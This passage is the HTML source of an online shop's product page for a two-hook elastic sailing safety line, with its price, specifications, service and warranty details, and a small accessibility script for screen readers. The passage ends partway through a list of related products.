        <div data-rocket-location-hash="330da59f470cb9b33a4dcd74ab3e4e83" class="storefront-breadcrumb"><div data-rocket-location-hash="5546e3e51521b992b587d16f9784ef2a" class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://baltic.se/en/" itemprop="item">Home</a><span class="breadcrumb-separator"> / </span><a href="https://baltic.se/en/produkter/sakerhetsprodukter/" itemprop="item">Safety products</a><span class="breadcrumb-separator"> / </span><a href="https://baltic.se/en/produkter/sakerhetsprodukter/sakerhetslinor/" itemprop="item">Safety lines</a><span class="breadcrumb-separator"> / </span><span itemprop="item" aria-current="page">Supreme 2-Krok Särketslina</span></nav></div></div>
        <!-- Main Content Area with Skip Target -->
        <div data-rocket-location-hash="151ae3df4e0b574f2a33edaded0c6c4e" id="content" class="site-content" tabindex="-1" role="main">
            <div data-rocket-location-hash="e490a1512dfbca50c282fbac48b8a5c0" class="col-full">

                <div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-974" class="product type-product post-974 status-publish first instock product_cat-sakerhetslinor has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-2-hook-black-0132-1-1024x1024.jpg" data-thumb-alt="baltic-supreme-2-krok-svart-0132-1.jpg" class="woocommerce-product-gallery__image"><a href="https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-2-hook-black-0132-1.jpg"><img width="800" height="800" src="https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-2-hook-black-0132-1-800x800.jpg" class="wp-post-image wvs-archive-product-image" alt="Supreme 2-Krok Särketslina" decoding="async" title="Supreme 2-Krok Särketslina" data-caption="" data-src="https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-2-hook-black-0132-1.jpg" data-large_image="https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-2-hook-black-0132-1.jpg" data-large_image_width="1920" data-large_image_height="1920" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-2-hook-black-0132-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-2-hook-black-0132-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-2-hook-black-0132-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-2-hook-black-0132-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-2-hook-black-0132-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-2-hook-black-0132-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-2-hook-black-0132-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-2-hook-black-0132-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-2-hook-black-0132-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-2-hook-black-0132-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-2-hook-black-0132-1.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Supreme 2 hook Safety line</h1>        <span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.198&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
    <script>
    document.addEventListener('DOMContentLoaded', function() {
        function enhanceBundleAccessibility() {
            const bundleProducts = document.querySelectorAll('.bundle-product-template-default');
            
            bundleProducts.forEach(function(product, index) {
                const checkbox = product.querySelector('.toggle-input');
                const productTitle = product.querySelector('.bold-paragraph');
                const savingsText = product.querySelector('.product-paragraph:not(.bold-paragraph)');
                const salePrice = product.querySelector('.sale-price');
                const normalPrice = product.querySelector('.normal-price');
                const image = product.querySelector('.bundle-img');
                
                if (checkbox && productTitle && !checkbox.hasAttribute('data-accessibility-enhanced')) {
                    // Create unique IDs
                    const productId = 'bundle-product-' + (index + 1);
                    const checkboxId = productId + '-checkbox';
                    
                    // Add ID to checkbox
                    checkbox.id = checkboxId;
                    
                    // Create comprehensive aria-label for checkbox
                    let ariaLabel = productTitle.textContent.trim();
                    
                    if (salePrice && normalPrice) {
                        ariaLabel += '. Pris: ' + salePrice.textContent.trim() + 
                                    ', tidigare pris ' + normalPrice.textContent.trim();
                    }
                    
                    if (savingsText) {
                        ariaLabel += '. ' + savingsText.textContent.trim();
                    }
                    
                    // Set aria-label on checkbox (this contains ALL the information)
                    checkbox.setAttribute('aria-label', ariaLabel);
                    
                    // REMOVE aria-describedby to prevent duplicate reading
                    checkbox.removeAttribute('aria-describedby');
                    
                    // Hide the visible text from screen readers since it's already in aria-label
                    productTitle.setAttribute('aria-hidden', 'true');
                    if (savingsText) {
                        savingsText.setAttribute('aria-hidden', 'true');
                    }
                    
                    // Add alt text to image if missing
                    if (image && (!image.alt || image.alt.trim() === '')) {
                        image.alt = productTitle.textContent.trim();
                    }
                    
                    // Hide price container from screen readers since price is in aria-label
                    const priceContainer = product.querySelector('.price-and-sale');
                    if (priceContainer) {
                        priceContainer.setAttribute('aria-hidden', 'true');
                    }
                    
                    // Mark as enhanced to prevent re-processing
                    checkbox.setAttribute('data-accessibility-enhanced', 'true');
                }
            });
        }
        
        // Run enhancement immediately
        enhanceBundleAccessibility();
        
        // Also run after variation changes
        if (typeof jQuery !== 'undefined') {
            jQuery(document).on('found_variation', function() {
                setTimeout(enhanceBundleAccessibility, 100);
            });
            
            // Run after any WooCommerce updates
            jQuery(document).on('updated_wc_div', function() {
                setTimeout(enhanceBundleAccessibility, 100);
            });
            
            // Run after variation reset
            jQuery(document).on('reset_data', function() {
                setTimeout(enhanceBundleAccessibility, 100);
            });
        }
    });
    </script>
    
<form class="variations_form cart" action="https://baltic.se/en/produkt/supreme-2-krok-sarketslina/" method="post" enctype='multipart/form-data' data-product_id="974" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;svart&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1198,&quot;display_regular_price&quot;:1198,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/02\/baltic-supreme-2-hook-black-0132-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-supreme-2-hook-black-0132-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-supreme-2-krok-svart-0132-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-supreme-2-hook-black-0132-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-supreme-2-hook-black-0132-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-supreme-2-hook-black-0132-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-supreme-2-hook-black-0132-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-supreme-2-hook-black-0132-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-supreme-2-hook-black-0132-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-supreme-2-hook-black-0132-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-supreme-2-hook-black-0132-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-supreme-2-hook-black-0132-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-supreme-2-hook-black-0132-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-supreme-2-hook-black-0132-1-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-supreme-2-hook-black-0132-1.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-supreme-2-hook-black-0132-1.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-supreme-2-hook-black-0132-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-supreme-2-hook-black-0132-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25375,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:53,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;0132-000-1&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:1204,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25375}]">
	<div data-product_id="974" data-threshold_min="30" data-threshold_max="100" data-total="1">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_farg">Color</label></th>
						<td class="value">
							<select style="display:none" id="pa_farg" class=" woo-variation-raw-select" name="attribute_pa_farg" data-attribute_name="attribute_pa_farg" data-show_option_none="yes"><option value="">Choose an option</option><option value="svart"  selected='selected'>Black</option></select><ul role="radiogroup" aria-label="Color" class="single-product-variable-items enabled-large-size wvs-style-squared variable-items-wrapper mixed-variable-items-wrapper" data-attribute_name="attribute_pa_farg" data-attribute_values="[&quot;svart&quot;]" data-preview_attribute_name="attribute_pa_farg"><li aria-checked="true" tabindex="0" data-wvstooltip="Black" class="variable-item image-variable-item image-variable-item-svart selected" title="Black" data-title="Black" data-value="svart" role="radio" tabindex="0"><div class="variable-item-contents"><img class="variable-item-image" aria-hidden="true" alt="Black" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" width="150" height="150" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-2-hook-black-0132-1-150x150.jpg" /><noscript><img class="variable-item-image" aria-hidden="true" alt="Black" src="https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-2-hook-black-0132-1-150x150.jpg" width="150" height="150" /></noscript> <span class="subcolor" term="svart" pid="974">0132</span></div></li></ul><a class="reset_variations" role="button" href="#">Clear</a>						</td>
					</tr>
																		</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<p class="price"><span class="woocommerce-Price-amount amount"><bdi>1.198&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></p>

	<div class="quantity">
		<label class="screen-reader-text" for="quantity_697489162bbb8">Supreme 2-Krok Särketslina quantity</label>
	<input
		type="number"
				id="quantity_697489162bbb8"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="974" />
	<input type="hidden" name="product_id" value="974" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

    <div class="payment-mode">
                    <img width="389" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20389%2048'%3E%3C/svg%3E" alt="" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/payment.png"><noscript><img width="389" height="48" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/payment.png" alt=""></noscript>
        


    </div>
            <ul class="shipping-info-list">
            <li>Free shipping on orders over 80EUR or 80GBP</li>
            <li>30 Day Refund Policy</li>
            <li>Fast deliveries</li>
        </ul>
    		
	<div class="accordion">
		<div id="description"></div>
						
				<a href="#!" role="button" aria-controls="sect1" aria-expanded="true" id="accordion1id" class="accordion-item is-active" id="tab-title-description">
					<p>
						Description					</p>
				</a>
				<div class="accordion-panel" id="sect1" role="region" aria-labelledby="accordion1id" style="display:block;">
					
	<h2>Description</h2>

<ul><li>For sailing</li></ul><p><br></p><p>A safety line together with a safety harness or lifejacket with integrated safety harness is a good way to avoid falling overboard, or if you fall overboard be able to get on board again.Baltic Supreme 2-hook is a strong elastic <span style="color: rgb(113, 120, 116);">safety line made from UV-stabilized polyamide</span>. Equipped with an overload indicator; this shows if the line has been subjected to such a heavy load that the line must be replaced. <span style="color: rgb(113, 120, 116);">Two double action safety hooks.Special carbine hooks in aluminum of rock-climbing quality and design.</span> Length 2m. Baltic safety lines are approved according to EN ISO 12401: 2009.</p>				</div>

						
				<a href="#!" role="button" aria-controls="sect2" aria-expanded="false" id="accordion2id" class="accordion-item" id="tab-title-pa_symboler">
					<p>
						Features					</p>
				</a>
				<div class="accordion-panel" id="sect2" role="region" aria-labelledby="accordion2id" style="display:none;">
					<div class="symboler-list"><div class='titles'>
                        <div class="item active" id="tab-title-2-meters-sakerhetslina 2-meters-sakerhetslina-tab" role="tab" aria-controls="tab-2-meters-sakerhetslina">
                            <div class="title"><img width="39" height="39" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2039'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/2-meters-sakerhetslina.svg"><noscript><img width="39" height="39" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/2-meters-sakerhetslina.svg"></noscript> <span>2 meter safety line</span></div>
                            <div class="panel">Safety line made from polyamid and with stable carbine hooks. Length 2 meter between hooks. Tested and approved according to EN ISO 12401.</div>
                        </div>
                        
                        <div class="item" id="tab-title-elastisk-lina elastisk-lina-tab" role="tab" aria-controls="tab-elastisk-lina">
                            <div class="title"><img width="39" height="39" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2039'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/elastisk-lina.svg"><noscript><img width="39" height="39" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/elastisk-lina.svg"></noscript> <span>Elastic line</span></div>
                            <div class="panel">Safety line with elastic core. The length of the life refers to completely stretched out line.</div>
                        </div>
                        
                        <div class="item" id="tab-title-2-kroks-sakerhetslina 2-kroks-sakerhetslina-tab" role="tab" aria-controls="tab-2-kroks-sakerhetslina">
                            <div class="title"><img width="39" height="39" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2039'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/2-kroks-sakerhetslina.svg"><noscript><img width="39" height="39" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/2-kroks-sakerhetslina.svg"></noscript> <span>2 hook safety line</span></div>
                            <div class="panel">Safety line with two hooks, tested and approved according to EN ISO 12401.</div>
                        </div>
                        
                        <div class="item" id="tab-title-aluminiumkrokar aluminiumkrokar-tab" role="tab" aria-controls="tab-aluminiumkrokar">
                            <div class="title"><img width="39" height="39" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2039'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/aluminiumkrokar.svg"><noscript><img width="39" height="39" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/aluminiumkrokar.svg"></noscript> <span>Aluminium hooks</span></div>
                            <div class="panel">The product is equipped with aluminum hooks.</div>
                        </div>
                        
                        <div class="item" id="tab-title-5-ars-garanti 5-ars-garanti-tab" role="tab" aria-controls="tab-5-ars-garanti">
                            <div class="title"><img width="42" height="42" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2042%2042'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/5-ars-garanti.svg"><noscript><img width="42" height="42" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/5-ars-garanti.svg"></noscript> <span>5 year guarantee</span></div>
                            <div class="panel">Product with 5 year guarantee.</div>
                        </div>
                        </div><div class='panels'><div class="symboler-tab active" id="tab-2-meters-sakerhetslina" role="tabpanel" aria-labelledby="tab-title-2-meters-sakerhetslina">Safety line made from polyamid and with stable carbine hooks. Length 2 meter between hooks. Tested and approved according to EN ISO 12401.</div><div class="symboler-tab" id="tab-elastisk-lina" role="tabpanel" aria-labelledby="tab-title-elastisk-lina">Safety line with elastic core. The length of the life refers to completely stretched out line.</div><div class="symboler-tab" id="tab-2-kroks-sakerhetslina" role="tabpanel" aria-labelledby="tab-title-2-kroks-sakerhetslina">Safety line with two hooks, tested and approved according to EN ISO 12401.</div><div class="symboler-tab" id="tab-aluminiumkrokar" role="tabpanel" aria-labelledby="tab-title-aluminiumkrokar">The product is equipped with aluminum hooks.</div><div class="symboler-tab" id="tab-5-ars-garanti" role="tabpanel" aria-labelledby="tab-title-5-ars-garanti">Product with 5 year guarantee.</div></div></div>				</div>

						
				<a href="#!" role="button" aria-controls="sect3" aria-expanded="false" id="accordion3id" class="accordion-item" id="tab-title-customer_service_tab">
					<p>
						Customer Service					</p>
				</a>
				<div class="accordion-panel" id="sect3" role="region" aria-labelledby="accordion3id" style="display:none;">
					<p>If you want to get in touch with us or get our expertise in product selection, we can be reached below.<br />
<br />
Email: webshop@baltic.se<br />
<br />
Phone: + 46 (0) 506-369 90<br />
We are available for your support weekdays between 08.00 - 16.00.</p>				</div>

						
				<a href="#!" role="button" aria-controls="sect4" aria-expanded="false" id="accordion4id" class="accordion-item" id="tab-title-delivery_time_tab">
					<p>
						Delivery Time					</p>
				</a>
				<div class="accordion-panel" id="sect4" role="region" aria-labelledby="accordion4id" style="display:none;">
					<p>We ship within the EU and UK with DHL. Orders received usually leave us the next day and are then delivered within 2-5 days. Shipping within the EU 4EUR or 6GBP, Free shipping on orders over 80EUR or 80GBP. For orders outside the EU, a possible custom fee and tax may be apply.<br />
</p>				</div>

						
				<a href="#!" role="button" aria-controls="sect5" aria-expanded="false" id="accordion5id" class="accordion-item" id="tab-title-return_policy_tab">
					<p>
						Returns					</p>
				</a>
				<div class="accordion-panel" id="sect5" role="region" aria-labelledby="accordion5id" style="display:none;">
					<p>We care about your satisfaction with your Baltic product, that's why you always have a 30-day open purchase when shopping from Baltic.se. <br />
</p>				</div>

						
				<a href="#!" role="button" aria-controls="sect6" aria-expanded="false" id="accordion6id" class="accordion-item" id="tab-title-warranty_tab">
					<p>
						Warranty					</p>
				</a>
				<div class="accordion-panel" id="sect6" role="region" aria-labelledby="accordion6id" style="display:none;">
					<p>When you purchase a Baltic product, you buy safety, and we never compromise on our quality; it's in our DNA. That's why we can proudly offer a 5-year warranty on all our life jackets and a 2-year warranty on our buoyancy garments, clothing, and other safety products. A Baltic never lets you down.</p>				</div>

						
				<a href="#!" role="button" aria-controls="sect7" aria-expanded="false" id="accordion7id" class="accordion-item" id="tab-title-safety_regulation_tab">
					<p>
						Safety Regulations					</p>
				</a>
				<div class="accordion-panel" id="sect7" role="region" aria-labelledby="accordion7id" style="display:none;">
					<p><a href="https://baltic.se/wp-content/uploads/2025/08/GPSR.pdf" target="_blank" rel="noopener noreferrer" style="display:inline-flex;gap: 5px; padding:5px 0;"> <img width="16" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2021'%3E%3C/svg%3E" alt="PDF Icon" class="pdf-icon" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/pdf-file.svg"><noscript><img width="16" height="21" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/pdf-file.svg" alt="PDF Icon" class="pdf-icon"></noscript> <span>GPSR </span></a></p>				</div>

						
			</div>

<div data-post-id="126298" class="insert-page insert-page-126298 "></div>		<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://baltic.se/en/produkt/basic-3-krok-sakerhetslina/" rel="prev">
					<img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Supreme 2-Krok Särketslina" title="Supreme 2-Krok Särketslina" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-basic-3-hook-orange-0120-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-basic-3-hook-orange-0120-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Supreme 2-Krok Särketslina" title="Supreme 2-Krok Särketslina" /></noscript>					<span class="storefront-product-pagination__title">Basic 3-Krok Säkerhetslina</span>
				</a>
			
							<a href="https://baltic.se/en/produkt/supreme-3-krok-sakerhetslina/" rel="next">
					<img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Supreme 2-Krok Särketslina" title="Supreme 2-Krok Särketslina" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-3-hook-black-0133-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-3-hook-black-0133-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Supreme 2-Krok Särketslina" title="Supreme 2-Krok Särketslina" /></noscript>					<span class="storefront-product-pagination__title">Supreme 3-Krok Säkerhetslina</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
			</div>

</div>

<div class="quote-wrap">
			<h2>A testament to our success is that the Swedish Sea Rescue Society (SSRS), has entrusted us with the development of their own life jacket. Few organisations know more about saving lives on the water than the SSRS.</h2>
		<div class="author">
			<h5>Team Baltic</h5>
		</div>
	

</div>

	<section class="up-sells upsells products">
					<h2>Spare parts</h2>
		
		<ul class="products columns-3">

			
				<li class="product type-product post-1315 status-publish first instock product_cat-black-week-deal product_cat-outlet has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/en/produkt/pacific-3-l-byxa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="183" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20183%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Pacific 3-L Byxa" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-183x324.jpg 183w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-169x300.jpg 169w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-578x1024.jpg 578w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-85x150.jpg 85w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-768x1361.jpg 768w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-867x1536.jpg 867w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-1156x2048.jpg 1156w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-1080x1913.jpg 1080w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-800x1417.jpg 800w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-113x200.jpg 113w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18.jpg 1445w" data-lazy-sizes="(max-width: 183px) 100vw, 183px" title="Pacific 3-L Byxa" data-lazy-src="https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-183x324.jpg" /><noscript><img width="183" height="324" src="https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-183x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Pacific 3-L Byxa" decoding="async" srcset="https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-183x324.jpg 183w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-169x300.jpg 169w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-578x1024.jpg 578w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-85x150.jpg 85w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-768x1361.jpg 768w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-867x1536.jpg 867w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-1156x2048.jpg 1156w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-1080x1913.jpg 1080w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-800x1417.jpg 800w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-113x200.jpg 113w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18.jpg 1445w" sizes="(max-width: 183px) 100vw, 183px" title="Pacific 3-L Byxa" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="svart" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /><noscript><img class="available_color" height="20" width="20" color="svart" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">Pacific 3-L Trousers</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2.598&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>2.068&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></ins></span>
</a><a href="https://baltic.se/en/produkt/pacific-3-l-byxa/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1315" data-product_sku="" aria-label="Select options for &ldquo;Pacific 3-L Byxa&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a></li>

			
				<li class="product type-product post-1308 status-publish instock product_cat-black-week-deal product_cat-outlet has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
